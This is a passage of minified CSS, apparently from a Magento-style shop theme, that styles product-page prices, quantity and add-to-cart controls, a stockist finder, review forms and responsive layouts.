price";font-weight:600;font-size:13px;text-transform:uppercase;color:#1d1d1b;position:relative;top:-4px;left:0;margin-right:5px;transform:translateY(-50%);-moz-transform:translateY(-50%);-webkit-transform:translateY(-50%);-o-transform:translateY(-50%);-ms-transform:translateY(-50%)}.catalog-product-view .product-info-main .product-add-form form .addto-block .price-box .price-container .price-excluding-tax{display:block !important}.catalog-product-view .product-info-main .product-add-form form .addto-block .price-box .price-container .price-excluding-tax .price{color:#002c5b;font-weight:600;font-size:24px;line-height:normal}.catalog-product-view .product-info-main .product-add-form form .addto-block .price-box .price-container .price-excluding-tax .price:after{content:"ex VAT";font-weight:500;margin-left:3px;font-size:12px}.catalog-product-view .product-info-main .product-add-form form .addto-block .price-box .price-container .price-including-tax{font-size:12px;font-weight:400}.catalog-product-view .product-info-main .product-add-form form .addto-block .price-box .price-container .price-including-tax .price{font-size:13px;color:rgba(29,29,27,0.5);line-height:normal}.catalog-product-view .product-info-main .product-add-form form .addto-block .price-box .price-container .price-including-tax .price:before{content:"RRP";margin-right:3px}.catalog-product-view .product-info-main .product-add-form form .addto-block .price-box .price-container .price-including-tax .price:after{content:"inc VAT";font-weight:400;margin-left:3px}.catalog-product-view .product-info-main .product-add-form form .addto-block .price-box .price-container .price-wrapper .price{letter-spacing:-0.5px;font-size:28px}.catalog-product-view .product-info-main .product-add-form form .addto-block .box-tocart{margin:0;padding-left:50px;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex}.catalog-product-view .product-info-main .product-add-form form .addto-block .box-tocart .fieldset{margin:0;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-pack:space-between;-ms-flex-pack:space-between;justify-content:space-between;-webkit-justify-content:space-between;-ms-justify-content:space-between;flex-wrap:wrap;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap}.catalog-product-view .product-info-main .product-add-form form .addto-block .box-tocart .fieldset .qty{margin:0;padding:0;text-align:center}.catalog-product-view .product-info-main .product-add-form form .addto-block .box-tocart .fieldset .qty .label{font-size:13px;color:#1d1d1b;text-transform:uppercase;font-weight:400}.catalog-product-view .product-info-main .product-add-form form .addto-block .box-tocart .fieldset .qty .label span{font-weight:bold}.catalog-product-view .product-info-main .product-add-form form .addto-block .box-tocart .fieldset .qty .control{position:relative;text-align:center;width:125px}.catalog-product-view .product-info-main .product-add-form form .addto-block .box-tocart .fieldset .qty .control input{width:calc(100% - 79px);height:52px;color:rgba(34,31,32,0.75);font-size:13px;border:1px solid #eae9e9;text-align:center;position:relative;z-index:99}.catalog-product-view .product-info-main .product-add-form form .addto-block .box-tocart .fieldset .qty .control div.mage-error,.catalog-product-view .product-info-main .product-add-form form .addto-block .box-tocart .fieldset .qty .control div.mage-error[generated]{position:absolute}.catalog-product-view .product-info-main .product-add-form form .addto-block .box-tocart .fieldset .qty .control .quantity-nav{display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-align:center;-moz-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;-webkit-box-pack:space-between;-ms-flex-pack:space-between;justify-content:space-between;-webkit-justify-content:space-between;-ms-justify-content:space-between;position:absolute;top:0;left:0;right:0;height:100%}.catalog-product-view .product-info-main .product-add-form form .addto-block .box-tocart .fieldset .qty .control .quantity-nav .quantity-button{width:40px;height:45px;background-color:#f0f0f0;border:1px solid #eae9e9;color:#002c5b;font-weight:bold;float:left;font-size:20px;cursor:pointer;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;-ms-border-radius:3px;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-align:center;-moz-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-justify-content:center;-ms-justify-content:center}.catalog-product-view .product-info-main .product-add-form form .addto-block .box-tocart .fieldset .qty .control .quantity-nav .quantity-button.quantity-up{float:right}.catalog-product-view .product-info-main .product-add-form form .addto-block .box-tocart .fieldset .actions{margin:30px 0 0 0;padding:0 0 0 30px}.catalog-product-view .product-info-main .product-add-form form .addto-block .box-tocart .fieldset .actions button,.catalog-product-view .product-info-main .product-add-form form .addto-block .box-tocart .fieldset .actions .cart.table-wrapper .actions-toolbar>.action,.catalog-product-view .product-info-main .product-add-form form .addto-block .box-tocart .fieldset .actions .action-gift{font-size:20px;font-weight:bold;border:none;background-color:#002c5b;padding:10px;text-transform:uppercase;line-height:normal;min-width:220px;display:inline-block}.catalog-product-view .product-info-main .product-add-form form .addto-block .box-tocart .fieldset .actions button span,.catalog-product-view .product-info-main .product-add-form form .addto-block .box-tocart .fieldset .actions .cart.table-wrapper .actions-toolbar>.action span,.catalog-product-view .product-info-main .product-add-form form .addto-block .box-tocart .fieldset .actions .action-gift span{background:url(../images/add-to-cart-icon.png) no-repeat center left;padding-left:30px}.catalog-product-view .product-info-main .product-add-form form .addto-block .box-tocart .fieldset .actions button:hover,.catalog-product-view .product-info-main .product-add-form form .addto-block .box-tocart .fieldset .actions .cart.table-wrapper .actions-toolbar>.action:hover,.catalog-product-view .product-info-main .product-add-form form .addto-block .box-tocart .fieldset .actions .action-gift:hover{background-color:#f08217}.catalog-product-view .product-info-main .product-add-form form .addto-block .box-tocart .fieldset .actions .towishlist{line-height:normal;padding:0;display:block;margin-top:10px;font-size:13px;color:#002c5b;text-transform:uppercase;font-weight:600;border:none;background:none}.catalog-product-view .product-info-main .product-add-form form .addto-block .box-tocart .fieldset .actions .towishlist span:before{content:"\f08a";font-family:"Fontawesome";font-size:12px;margin-right:5px}.catalog-product-view .product-info-main .product-add-form form .addto-block .box-tocart .fieldset .actions .towishlist:hover{text-decoration:none;color:#f08217}.catalog-product-view .product.info{margin:50px 0 35px 0;position:relative;z-index:99;background-color:#f6f6f7;padding:40px 0;display:inline-block;width:100%}.catalog-product-view .product.info .items{margin:0 !important}.catalog-product-view .product.info:after{background-color:#f6f6f7;position:absolute;content:"";left:-50vw;right:-50vw;top:0;height:100%;z-index:-1}.catalog-product-view .product.info .product .title{margin:0 15px 0 0}.catalog-product-view .product.info .product .title.active a{color:#002c5b !important;border-bottom:3px solid #002c5b !important}.catalog-product-view .product.info .product .title:before{height:1px;background:#e6e6e7;position:absolute;top:50px;width:100%;content:"";left:0;right:0}.catalog-product-view .product.info .product .title a{height:auto !important;padding:12px !important;line-height:normal !important;background-color:transparent !important;border:none !important;display:block !important;font-size:20px !important;text-transform:uppercase;color:rgba(1,1,3,0.25) !important;font-weight:bold !important}.catalog-product-view .product.info .product .content{margin-top:70px;padding:15px !important;background-color:transparent !important;border:none}.catalog-product-view .product.info .product .content .description ul{list-style-type:disc;padding:20px 0 20px 20px}.catalog-product-view .product.info .product .content .description ul li{list-style:disc}.catalog-product-view .product.info .product .content .faq-content h3,.catalog-product-view .product.info .product .content .product-support-content h3{color:#002c5b;font-size:24px;font-weight:600;margin-bottom:5px}.catalog-product-view .product.info .product .content .faq-content p,.catalog-product-view .product.info .product .content .product-support-content p{color:#221f20;font-size:16px;margin-bottom:15px;line-height:24px;margin:0}.catalog-product-view .product.info .product .content .find-stockist .find-stockist-location .location-nearest{background-color:#fafafa;margin-bottom:20px;padding:25px 30px;border-top:1px solid #eae9e9;border-bottom:1px solid #eae9e9}.catalog-product-view .product.info .product .content .find-stockist .find-stockist-location .location-nearest h2{font-size:20px;font-weight:bold;color:#002c5b;text-transform:uppercase;margin-bottom:15px}.catalog-product-view .product.info .product .content .find-stockist .find-stockist-location .location-nearest .search-radius{margin-top:15px;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;-webkit-box-align:center;-moz-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;-webkit-box-pack:space-between;-ms-flex-pack:space-between;justify-content:space-between;-webkit-justify-content:space-between;-ms-justify-content:space-between}.catalog-product-view .product.info .product .content .find-stockist .find-stockist-location .location-nearest .search-radius .form-group{margin:0;position:relative;flex-grow:1;-ms-flex-grow:1;-webkit-flex-grow:1}.catalog-product-view .product.info .product .content .find-stockist .find-stockist-location .location-nearest .search-radius .form-group .input-text{height:50px;width:100%;border-color:#e6e6e6}.catalog-product-view .product.info .product .content .find-stockist .find-stockist-location .location-nearest .search-radius .form-group .find{position:absolute;top:50%;right:5px;background-color:#f18218;color:#fff;border:none;min-width:90px;height:40px;text-transform:uppercase;font-weight:500;font-size:16px;transform:translateY(-50%);-moz-transform:translateY(-50%);-webkit-transform:translateY(-50%);-o-transform:translateY(-50%);-ms-transform:translateY(-50%);transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out}.catalog-product-view .product.info .product .content .find-stockist .find-stockist-location .location-nearest .search-radius .form-group .find:hover{background-color:#002c5b}.catalog-product-view .product.info .product .content .find-stockist .find-stockist-location .location-nearest .search-radius .form-group.form-groupselect{width:260px;flex-grow:initial;padding-left:35px;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-align:center;-moz-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center}.catalog-product-view .product.info .product .content .find-stockist .find-stockist-location .location-nearest .search-radius .form-group.form-groupselect label{margin:0;color:#7d7d7d;text-transform:uppercase;font-size:13px;font-weight:600;line-height:normal}.catalog-product-view .product.info .product .content .find-stockist .find-stockist-location .location-nearest .search-radius .form-group.form-groupselect select{height:50px;width:100%;border-color:#e6e6e6;background:#fff url(../images/select-arrow-small.png) calc(90%);background-repeat:no-repeat;-webkit-appearance:none;color:#040107;font-weight:500;font-size:12px}.catalog-product-view .product.info .product .content .find-stockist .find-stockist-location .find-stockist-list ul{margin-bottom:30px}.catalog-product-view .product.info .product .content .find-stockist .find-stockist-location .find-stockist-list ul li{cursor:pointer;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-align:center;-moz-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;-webkit-box-pack:space-between;-ms-flex-pack:space-between;justify-content:space-between;-webkit-justify-content:space-between;-ms-justify-content:space-between;flex-wrap:wrap;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;background-color:#fafafa;padding:10px;margin-bottom:10px;position:relative}.catalog-product-view .product.info .product .content .find-stockist .find-stockist-location .find-stockist-list ul li:last-child{margin-bottom:0}.catalog-product-view .product.info .product .content .find-stockist .find-stockist-location .find-stockist-list ul li .key-tag{position:absolute;top:10px;left:-10px;background-color:#ee1d25;padding:4px 8px;display:inline-block;text-align:center;color:#fafafa;text-transform:uppercase;font-weight:600}.catalog-product-view .product.info .product .content .find-stockist .find-stockist-location .find-stockist-list ul li .stockist-list-img{background-color:#f6f6f8;width:116px;height:116px;padding:13px}.catalog-product-view .product.info .product .content .find-stockist .find-stockist-location .find-stockist-list ul li .stockist-list-detail{width:calc(100% - 150px);position:relative}.catalog-product-view .product.info .product .content .find-stockist .find-stockist-location .find-stockist-list ul li .stockist-list-detail .miles{color:#b5b5b5;font-size:12px}.catalog-product-view .product.info .product .content .find-stockist .find-stockist-location .find-stockist-list ul li .stockist-list-detail .miles strong{font-weight:500}.catalog-product-view .product.info .product .content .find-stockist .find-stockist-location .find-stockist-list ul li .stockist-list-detail h3{font-size:16px;font-weight:bold;color:#002c5b;text-transform:uppercase;margin-bottom:5px}.catalog-product-view .product.info .product .content .find-stockist .find-stockist-location .find-stockist-list ul li .stockist-list-detail p{color:#040107;font-weight:500;margin-bottom:15px;font-size:13px}.catalog-product-view .product.info .product .content .find-stockist .find-stockist-location .find-stockist-list ul li .stockist-list-detail ul.tags{margin-bottom:14px}.catalog-product-view .product.info .product .content .find-stockist .find-stockist-location .find-stockist-list ul li .stockist-list-detail ul.tags li span{padding:2px 5px}.catalog-product-view .product.info .product .content .find-stockist .find-stockist-location .find-stockist-list ul li .stockist-list-detail ul.tags li span.tag-tbc{background-color:#da291c;color:#fedd00}.catalog-product-view .product.info .product .content .find-stockist .find-stockist-location .find-stockist-list ul li .stockist-list-detail ul.tags li span.tag-def{background-color:#470a68;color:#ffffff}.catalog-product-view .product.info .product .content .find-stockist .find-stockist-location .find-stockist-list ul li .stockist-list-detail ul.tags li span.tag-zer{background-color:#fe5000;color:#ffffff}.catalog-product-view .product.info .product .content .find-stockist .find-stockist-location .find-stockist-list ul li .stockist-list-detail ul.tags li span.tag-buzz{background-color:#ffd700;color:#da291c}.catalog-product-view .product.info .product .content .find-stockist .find-stockist-location .find-stockist-list ul li .stockist-list-detail ul.tags li span.tag-up{background-color:#1a1e51;color:#fedd00}.catalog-product-view .product.info .product .content .find-stockist .find-stockist-location .find-stockist-list ul li .stockist-list-detail ul{margin-bottom:0}.catalog-product-view .product.info .product .content .find-stockist .find-stockist-location .find-stockist-list ul li .stockist-list-detail ul li{display:inline-block;border-right:1px solid #ddd;line-height:normal;margin:0 8px 0 0;padding:0 8px 0 0;background-color:transparent}.catalog-product-view .product.info .product .content .find-stockist .find-stockist-location .find-stockist-list ul li .stockist-list-detail ul li:last-child{border:none;margin:none;padding:none}.catalog-product-view .product.info .product .content .find-stockist .find-stockist-location .find-stockist-list ul li .stockist-list-detail ul li a{color:#040107;font-size:13px;font-weight:500}.catalog-product-view .product.info .product .content .find-stockist .find-stockist-location .find-stockist-list ul li .stockist-list-detail ul li a:hover{text-decoration:none}.catalog-product-view .product.info .product .content .find-stockist .find-stockist-location .find-stockist-list ul li .stockist-list-detail ul li strong{text-transform:uppercase;color:#002c5b;font-weight:bold;font-size:13px}.catalog-product-view .product.info .product .content .find-stockist .find-stockist-location .view-more{text-align:center}.catalog-product-view .product.info .product .content .find-stockist .find-stockist-location .view-more a{min-width:210px;display:inline-block;font-size:16px;font-weight:600;background-color:#002c5b;text-transform:uppercase;color:#fafafa;padding:10px;transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out}.catalog-product-view .product.info .product .content .find-stockist .find-stockist-location .view-more a:hover{background-color:#f08217;text-decoration:none}.catalog-product-view .product.info .product .content .table-wrapper{margin:0}.catalog-product-view .product.info .product .content .table-wrapper table{margin:0}.catalog-product-view .product.info .product .content .table-wrapper table tr th{padding:8px;color:#002c5b;font-weight:bold;font-size:16px;line-height:normal}.catalog-product-view .product.info .product .content .table-wrapper table tr td{padding:8px;font-size:16px;color:#002c5b;line-height:normal}.catalog-product-view .product.info .product .content .description .value{display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-pack:space-between;-ms-flex-pack:space-between;justify-content:space-between;-webkit-justify-content:space-between;-ms-justify-content:space-between;-webkit-box-align:center;-moz-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;flex-wrap:wrap;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap}.catalog-product-view .product.info .product .content .description .value .i-detail{width:45%}.catalog-product-view .product.info .product .content .description .value .i-detail h3{color:#221f20;font-size:16px;font-weight:bold;margin-bottom:15px}.catalog-product-view .product.info .product .content .description .value .i-detail p{color:#221f20;font-size:16px;margin-bottom:15px;line-height:24px}.catalog-product-view .product.info .product .content .description .value .i-detail .key-feature ul li{color:#1d1d1b;display:block;margin-bottom:5px;font-size:16px;position:relative;padding-left:20px}.catalog-product-view .product.info .product .content .description .value .i-detail .key-feature ul li:last-child{margin-bottom:0}.catalog-product-view .product.info .product .content .description .value .i-detail .key-feature ul li:before{font-family:"Fontawesome";content:"\f00c";font-size:10px;color:#f08217;top:50%;left:0px;position:absolute;transform:translateY(-50%);-moz-transform:translateY(-50%);-webkit-transform:translateY(-50%);-o-transform:translateY(-50%);-ms-transform:translateY(-50%)}.catalog-product-view .product.info .product .content .description .value .i-section{width:50%}.catalog-product-view .product.info .product .content .review-add .block-content .fieldset{margin-bottom:0px}.catalog-product-view .product.info .product .content .review-add .block-content .review-legend{margin-bottom:15px !important}.catalog-product-view .product.info .product .content .review-add .block-content .review-legend span{font-size:16px;line-height:normal;text-transform:uppercase;font-weight:bold;color:#002c5b;margin-bottom:30px;display:block}.catalog-product-view .product.info .product .content .review-add .block-content .review-legend strong{font-size:20px;font-weight:500;color:#002c5b;display:none}.catalog-product-view .product.info .product .content .review-add .block-content .field{margin-bottom:15px;overflow:hidden;clear:both}.catalog-product-view .product.info .product .content .review-add .block-content .field label{width:150px !important;padding:0 !important;margin:10px 0 0 0 !important;font-size:14px;text-transform:uppercase;color:rgba(29,29,27,0.5);font-weight:normal;text-align:left !important;float:left}.catalog-product-view .product.info .product .content .review-add .block-content .field .control,.catalog-product-view .product.info .product .content .review-add .block-content .field #amreview-email-field{width:calc(100% - 160px);float:right !important}.catalog-product-view .product.info .product .content .review-add .block-content .field .control input,.catalog-product-view .product.info .product .content .review-add .block-content .field #amreview-email-field input,.catalog-product-view .product.info .product .content .review-add .block-content .field .control textarea,.catalog-product-view .product.info .product .content .review-add .block-content .field #amreview-email-field textarea{background-color:#f6f6f6;height:40px;border:none;width:100%;color:rgba(29,29,27,0.5);font-size:14px}.catalog-product-view .product.info .product .content .review-add .block-content .field .control textarea,.catalog-product-view .product.info .product .content .review-add .block-content .field #amreview-email-field textarea{height:110px}.catalog-product-view .product.info .product .content .review-add .block-content .actions-toolbar{margin:0;float:right}.catalog-product-view .product.info .product .content .review-add .block-content .actions-toolbar button.action.submit.primary,.catalog-product-view .product.info .product .content .review-add .block-content .actions-toolbar .cart.table-wrapper .actions-toolbar>.action.action.submit.primary,.catalog-product-view .product.info .product .content .review-add .block-content .actions-toolbar .action-gift.action.submit.primary{background-color:#002c5b;color:#fafafa;text-transform:uppercase;text-align:center;font-size:15px;padding:10px 20px;border-radius:0;font-weight:500;border:none;margin-right:0;transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out}.catalog-product-view .product.info .product .content .review-add .block-content .actions-toolbar button.action.submit.primary:hover,.catalog-product-view .product.info .product .content .review-add .block-content .actions-toolbar .cart.table-wrapper .actions-toolbar>.action.action.submit.primary:hover,.catalog-product-view .product.info .product .content .review-add .block-content .actions-toolbar .action-gift.action.submit.primary:hover{background-color:#f08217}.catalog-product-view .min-order-message{background-color:#f0f0f0;font-size:13px;color:#ee1d25;font-weight:500}.catalog-product-view .min-order-message:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:28px;color:#b30000;content:'\e602';font-family:'icons-blank-theme';margin:-14px 0 0;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;left:0;top:18px;width:40px;position:absolute;text-align:center}.related-block .block-title strong{font-size:20px;text-transform:uppercase;font-weight:bold;margin-bottom:25px;border-bottom:1px solid #eae9e9;padding-bottom:10px;text-align:left;padding-left:15px;display:block;font-style:normal;color:#002c5b}.related-block .products{margin:0}.custom-product-items.custom-product-5 .product-item{-webkit-box-flex:0;-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.price-excluding-tax{display:none !important}.fotorama--fullscreen{z-index:9999 !important}.amreview-submit-form .field.review-field-nickname.-half,.amreview-submit-form .field.review-field-email{width:100%;float:none}#amreview-email-field{background-color:#f6f6f6;height:40px;border:none;width:100%;color:rgba(29,29,27,0.5);font-size:14px}@media (min-width:1161px) and (max-width:1440px){.catalog-product-view .product-info-main .category-title{padding-left:0px}.catalog-product-view .product-info-main .page-title-wrapper{padding-left:0px}.catalog-product-view .product-info-main .page-title-wrapper h1{margin:0 0 15px;font-size:24px;line-height:24px;text-transform:capitalize}.catalog-product-view .product-info-main .product-info-price .product-info-box{padding:10px 0px;margin:0 0 10px;font-size:13px;font-weight:500;text-transform:capitalize}.catalog-product-view .product-info-main .product-info-price .product.overview{padding-left:0;margin:0 0 10px;font-size:16px}.catalog-product-view .product-info-main .product-info-price .product.overview .value p{font-size:16px}.catalog-product-view .product-info-main .product-info-price .key-feature a{padding-left:0}.catalog-product-view .product-info-main .product-add-form{padding:15px 0}.catalog-product-view .product-info-main .product-add-form .addto-block.addto-notloggedin .price-box{padding:0 !important}.catalog-product-view .product-info-main .product-add-form .addto-block.addto-notloggedin .find-stockist{margin-left:30px}.catalog-product-view .product-info-main .product-add-form .addto-block .price-box{margin:0 !important}.catalog-product-view .product-info-main .product-add-form .addto-block .box-tocart{padding-left:20px !important}.catalog-product-view .product-info-main .product-add-form .addto-block .box-tocart .fieldset .actions{padding:0 0 0 10px !important}.catalog-product-view .product-info-main .product-add-form .addto-block .box-tocart .fieldset .actions button,.catalog-product-view .product-info-main .product-add-form .addto-block .box-tocart .fieldset .actions .cart.table-wrapper .actions-toolbar>.action,.catalog-product-view .product-info-main .product-add-form .addto-block .box-tocart .fieldset .actions .action-gift{min-width:180px !important;font-size:16px !important;height:45px}}@media (min-width:992px) and (max-width:1160px){.custom-product-items.custom-product-5 .product-item{flex:0 0 25%;max-width:25%;-ms-flex:0 0 25%}.catalog-product-view .product-info-main .category-title{padding-left:0px}.catalog-product-view .product-info-main .page-title-wrapper{padding-left:0px}.catalog-product-view .product-info-main .page-title-wrapper h1{margin:0 0 15px;font-size:24px;line-height:24px;text-transform:capitalize}.catalog-product-view .product-info-main .product-info-price .product-info-box{padding:10px 0px;margin:0 0 10px;font-size:13px;font-weight:500;text-transform:capitalize}.catalog-product-view .product-info-main .product-info-price .product.overview{padding-left:0;margin:0 0 10px;font-size:14px}.catalog-product-view .product-info-main .product-info-price .key-feature a{padding-left:0}.catalog-product-view .product-info-main .product-add-form{padding:15px 0}.catalog-product-view .product-info-main .product-add-form .addto-block.addto-notloggedin .price-box{margin:0px !important;padding:0 !important}.catalog-product-view .product-info-main .product-add-form .addto-block.addto-notloggedin .find-stockist{min-width:1px;padding:15px;margin-left:auto}.catalog-product-view .product-info-main .product-add-form .addto-block .price-box{margin:20px 0 10px !important}.catalog-product-view .product-info-main .product-add-form .addto-block .box-tocart{padding-left:0 !important}.catalog-product-view .product-info-main .product-add-form .addto-block .box-tocart .fieldset .actions{padding:0 0 0 10px !important}}@media (max-width:991px){.custom-product-items.custom-product-5 .product-item{flex:0 0 33.333333%;max-width:33.333333%;-ms-flex:0 0 33.333333%}}@media (min-width:768px) and (max-width:1160px){.catalog-product-view .product-info-main .product-add-form .trade-price{margin-bottom:0 !important}.catalog-product-view .product-info-main .product-add-form .box-tocart{width:100%;padding-left:0 !important;margin-top:5px !important}.catalog-product-view .product-info-main .product-add-form .box-tocart .fieldset .qty{text-align:left !important}.catalog-product-view .product-info-main .product-add-form .box-tocart .fieldset .qty .control input{text-align:center !important}.catalog-product-view .product-info-main .product-add-form .box-tocart .fieldset .actions{padding:0 0 0 10px !important}.catalog-product-view .product-info-main .product-add-form .box-tocart .fieldset .actions button,.catalog-product-view .product-info-main .product-add-form .box-tocart .fieldset .actions .cart.table-wrapper .actions-toolbar>.action,.catalog-product-view .product-info-main .product-add-form .box-tocart .fieldset .actions .action-gift{font-size:16px !important;min-width:180px !important;height:45px}.catalog-product-view .product.info{padding:20px 0 0;margin:20px 0}.catalog-product-view .product.info .product .title:before{top:44px}.catalog-product-view .product.info .product .title a{font-size:16px !important;padding:10px 0 !important}.catalog-product-view .product.info .product .content .description .value .i-detail{width:40%}.catalog-product-view .product.info .product .content .description .value .i-detail h3{margin-bottom:5px}.catalog-product-view .product.info .product .content .description .value .i-detail p{font-size:14px;margin-bottom:10px;line-height:22px}.catalog-product-view .product.info .product .content .description .value .i-section{width:55%}.catalog-product-view .product.info .product .content .find-stockist .find-stockist-location .location-nearest{padding:10px;margin-bottom:15px}.catalog-product-view .product.info .product .content .find-stockist .find-stockist-location .location-nearest .search-radius .form-group.form-groupselect{width:200px;padding-left:15px}.catalog-product-view .product.info .product .content .find-stockist .find-stockist-location .find-stockist-list ul li .stockist-list-detail .miles{position:static}}@media (min-width:768px) and (max-width:991px){.catalog-product-view .product-info-main .category-title{padding-left:0px}.catalog-product-view .product-info-main .page-title-wrapper{padding-left:0px}.catalog-product-view .product-info-main .page-title-wrapper h1{margin:0 0 15px;font-size:22px;line-height:24px;text-transform:capitalize}.catalog-product-view .product-info-main .product-info-price .product-info-box{padding:10px 0px;margin:0 0 10px;font-size:13px;font-weight:500;text-transform:capitalize}.catalog-product-view .product-info-main .product-info-price .product.overview{padding-left:0;margin:0 0 10px;font-size:14px}.catalog-product-view .product-info-main .product-info-price .key-feature a{padding-left:0}.catalog-product-view .product-info-main .product-info-price .additional-price-block .additional-price-info{width:50%}.catalog-product-view .product-info-main .product-info-price .additional-price-block .additional-price-info p{width:100%}.catalog-product-view .product-info-main .product-info-price .additional-price-block .price-labels{width:50%}.catalog-product-view .product-info-main .product-add-form{padding:15px 0}.catalog-product-view .product-info-main .product-add-form .addto-block.addto-notloggedin .price-box{margin:0px 0 10px !important}.catalog-product-view .product-info-main .product-add-form .addto-block .price-box{margin:20px 0 10px !important}.catalog-product-view .product-info-main .product-add-form .addto-block .box-tocart{padding-left:0 !important}.catalog-product-view .product-info-main .product-add-form .addto-block .box-tocart .fieldset .actions{padding:0 0 0 10px !important}.catalog-product-view .product-info-main .product-add-form .addto-block .box-tocart .fieldset .actions button,.catalog-product-view .product-info-main .product-add-form .addto-block .box-tocart .fieldset .actions .cart.table-wrapper .actions-toolbar>.action,.catalog-product-view .product-info-main .product-add-form .addto-block .box-tocart .fieldset .actions .action-gift{font-size:16px !important;min-width:180px !important}.catalog-product-view .product.info .product .content .find-stockist .col-md-6{max-width:100%;flex:0 0 100%;-ms-flex:0 0 100%}.catalog-product-view .product.info .product .content .find-stockist .col-md-6 .location-map{margin-bottom:15px}}@media (max-width:767px){.catalog-product-view .column.main{display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.catalog-product-view .product.info{margin:25px 0;padding:0;background-color:transparent}.catalog-product-view .product.info:after{display:none}.catalog-product-view .product.info .product .title{margin:0 0 2px}.catalog-product-view .product.info .product .title:before{display:none}.catalog-product-view .product.info .product .title.active a{border-width:2px !important;background-color:#002c5b !important;color:#fff !important}.catalog-product-view .product.info .product .title.active a:after{color:#fff !important;content:"\f106"}.catalog-product-view .product.info .product .title a{background-color:#f1f1f1 !important;font-weight:600 !important;text-transform:capitalize;padding:10px !important;position:relative;color:#002c5b !important;font-size:18px !important}.catalog-product-view .product.info .product .title a:after{font-family:"Fontawesome";content:"\f107";font-size:18px;line-height:normal;color:#002c5b;position:absolute;font-weight:500;right:15px;top:50%;transform:translateY(-50%);-moz-transform:translateY(-50%);-webkit-transform:translateY(-50%);-o-transform:translateY(-50%);-ms-transform:translateY(-50%)}.catalog-product-view .product.info .product .content{margin-top:0;padding:20px 10px 10px 10px !important}.catalog-product-view .product.info .product .content .faq-content h3{font-size:18px}.catalog-product-view .product.info .product .content .find-stockist .location-map{margin-bottom:15px}.catalog-product-view .product.info .product .content .find-stockist .find-stockist-location .location-nearest{padding:15px 0px;margin-bottom:15px}.catalog-product-view .product.info .product .content .find-stockist .find-stockist-location .location-nearest h2{font-size:18px;text-transform:capitalize;margin-bottom:10px;font-weight:600}.catalog-product-view .product.info .product .content .find-stockist .find-stockist-location .location-nearest .search-radius .form-group{width:100%;margin-bottom:10px}.catalog-product-view .product.info .product .content .find-stockist .find-stockist-location .location-nearest .search-radius .form-group.form-groupselect{width:100%;padding:0;margin:0}.catalog-product-view .product.info .product .content .find-stockist .find-stockist-location .find-stockist-list ul li .stockist-list-img{width:100px;height:100px}.catalog-product-view .product.info .product .content .find-stockist .find-stockist-location .find-stockist-list ul li .stockist-list-detail{width:calc(100% - 120px)}.catalog-product-view .product.info .product .content .find-stockist .find-stockist-location .find-stockist-list ul li .stockist-list-detail h3{font-weight:600;text-transform:capitalize}.catalog-product-view .product.info .product .content .find-stockist .find-stockist-location .find-stockist-list ul li .stockist-list-detail p{margin-bottom:5px}.catalog-product-view .product.info .product .content .find-stockist .find-stockist-location .find-stockist-list ul li .stockist-list-detail ul li strong,.catalog-product-view .product.info .product .content .find-stockist .find-stockist-location .find-stockist-list ul li .stockist-list-detail ul li a{font-size:12px}.catalog-product-view .product.info .product .content .find-stockist .find-stockist-location .find-stockist-list ul li .stockist-list-detail .miles{top:-18px;right:-10px}.catalog-product-view .product.info .product .content .description .value .i-detail{width:100%;margin-bottom:15px}.catalog-product-view .product.info .product .content .description .value .i-detail .key-feature ul li{font-size:15px}.catalog-product-view .product.info .product .content .description .value .i-section{width:100%}.catalog-product-view .product.info .product .content .review-add .block-content .review-form{max-width:100%}.catalog-product-view .product.info .product .content .review-add .block-content .review-legend{line-height:1px}.catalog-product-view .product.info .product .content .review-add .block-content .review-legend span{font-size:18px}.catalog-product-view .product.info .product .content .review-add .field{margin-bottom:10px}.catalog-product-view .product.info .product .content .review-add .field label{font-size:14px}.catalog-product-view .product.media{width:100%;margin-bottom:20px;-ms-flex-order:-1;-webkit-order:-1;order:-1}.catalog-product-view .product.media .zoomimg{width:35px;height:35px;right:10px;bottom:10px}.catalog-product-view .product.media .zoomimg:after{font-size:16px}.catalog-product-view .product.media .gallery-placeholder .fotorama__fullscreen-icon{display:none !important}.catalog-product-view .product-info-main{width:100%}.catalog-product-view .product-info-main .category-title{padding:0;font-size:18px;text-transform:capitalize}.catalog-product-view .product-info-main .page-title-wrapper{padding:0}.catalog-product-view .product-info-main .page-title-wrapper h1{font-size:24px;line-height:24px;font-weight:600;text-transform:capitalize}.catalog-product-view .product-info-main .product-info-price .product-info-box{padding:10px 0px;margin:0 0 15px;text-transform:capitalize;font-size:13px}.catalog-product-view .product-info-main .product-info-price 